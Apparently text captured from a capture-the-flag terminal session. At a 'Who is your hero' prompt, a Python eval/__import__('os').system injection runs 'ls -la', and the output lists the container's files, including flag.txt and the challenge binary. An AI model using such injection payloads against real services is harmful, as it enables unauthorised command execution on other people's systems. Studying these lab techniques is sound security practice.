 Who is your hero >>> eval('__import__("os").system("ls -la")')
total 96
-rw-r--r--   1 root   root     655 Sep  9 04:19 -
drwxr-xr-x   1 root   root    4096 Aug 27 10:39 .
drwxr-xr-x   1 root   root    4096 Aug 27 10:39 ..
-rwxr-xr-x   1 root   root       0 Aug 27 10:39 .dockerenv
-rw-r--r--   1 root   root      30 Aug 25 12:46 banner_fail
lrwxrwxrwx   1 root   root       7 Aug  4 02:02 bin -> usr/bin
drwxr-xr-x   2 root   root    4096 Apr 18  2022 boot
-rwxr-xr-x   1 root   root   20432 Aug 27 10:23 chal
drwxr-xr-x   5 root   root     360 Aug 27 10:39 dev
drwxr-xr-x   1 root   root    4096 Aug 27 10:39 etc
-rw-r--r--   1 root   root      32 Aug 27 10:29 flag.txt
drwxr-xr-x   2 root   root    4096 Apr 18  2022 home
lrwxrwxrwx   1 root   root       7 Aug  4 02:02 lib -> usr/lib
lrwxrwxrwx   1 root   root       9 Aug  4 02:02 lib32 -> usr/lib32
lrwxrwxrwx   1 root   root       9 Aug  4 02:02 lib64 -> usr/lib64
lrwxrwxrwx   1 root   root      10 Aug  4 02:02 libx32 -> usr/libx32
drwxr-xr-x   2 root   root    4096 Aug  4 02:02 media
drwxr-xr-x   2 root   root    4096 Aug  4 02:02 mnt
drwxr-xr-x   2 root   root    4096 Aug  4 02:02 opt
dr-xr-xr-x 336 nobody nogroup    0 Aug 27 10:39 proc
drwx------   2 root   root    4096 Aug  4 02:06 root
drwxr-xr-x   5 root   root    4096 Aug  4 02:06 run
lrwxrwxrwx   1 root   root       8 Aug  4 02:02 sbin -> usr/sbin
-rw-r--r--   1 root   root     435 Aug 25 12:46 service.conf
drwxr-xr-x   2 root   root    4096 Aug  4 02:02 srv
dr-xr-xr-x  13 nobody nogroup    0 Aug 27 10:39 sys
drwxrwxrwt   1 root   root    4096 Aug 27 10:33 tmp
drwxr-xr-x   1 root   root    4096 Aug  4 02:02 usr
drwxr-xr-x   1 root   root    4096 Aug  4 02:06 var
-rwxr-xr-x   1 root   root      86 Aug 25 12:46 wrapper
('Your hero name is:', 0)